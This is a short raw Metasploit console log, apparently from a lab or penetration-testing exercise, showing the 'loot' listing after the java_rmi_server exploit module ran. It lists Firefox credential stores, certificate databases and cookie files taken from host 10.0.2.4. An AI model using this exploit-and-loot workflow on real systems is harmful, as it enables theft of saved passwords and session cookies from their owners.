 msf6 exploit(multi/misc/java_rmi_server) > loot
Loot
====
host      service  type                        name                    content  info                         path
----      -------  ----                        ----                    -------  ----                         ----
10.0.2.4           ff.k4m5fjw3.signons.sqlite  firefox_signons.sqlite  binary/  signons.sqlite for k4m5fjw3  /home/qvintvs/.msf4/
loot/20220120132840_default_10.0.2.4_ff.k4m5fjw3.sign_569029.bin
10.0.2.4           ff.k4m5fjw3.cert8.db        firefox_cert8.db        binary/  cert8.db for k4m5fjw3        /home/qvintvs/.msf4/
loot/20220120132840_default_10.0.2.4_ff.k4m5fjw3.cert_991016.db
10.0.2.4           ff.k4m5fjw3.key3.db         firefox_key3.db         binary/  key3.db for k4m5fjw3         /home/qvintvs/.msf4/
loot/20220120132840_default_10.0.2.4_ff.k4m5fjw3.key3_398745.db
10.0.2.4           ff.k4m5fjw3.cookies.sqlite  firefox_cookies.sqlite  binary/  cookies.sqlite for k4m5fjw3  /home/qvintvs/.msf4/
loot/20220120132840_default_10.0.2.4_ff.k4m5fjw3.cook_924513.bin
10.0.2.4           ff.k4m5fjw3.signons.sqlite  firefox_signons.sqlite  binary/  signons.sqlite for k4m5fjw3  /home/qvintvs/.msf4/
loot/20220120144519_default_10.0.2.4_ff.k4m5fjw3.sign_145040.bin
10.0.2.4           ff.k4m5fjw3.cert8.db        firefox_cert8.db        binary/  cert8.db for k4m5fjw3        /home/qvintvs/.msf4/
loot/20220120144520_default_10.0.2.4_ff.k4m5fjw3.cert_757572.db
10.0.2.4           ff.k4m5fjw3.key3.db         firefox_key3.db         binary/  key3.db for k4m5fjw3         /home/qvintvs/.msf4/
loot/20220120144520_default_10.0.2.4_ff.k4m5fjw3.key3_120617.db
10.0.2.4           ff.k4m5fjw3.cookies.sqlite  firefox_cookies.sqlite  binary/  cookies.sqlite for k4m5fjw3  /home/qvintvs/.msf4/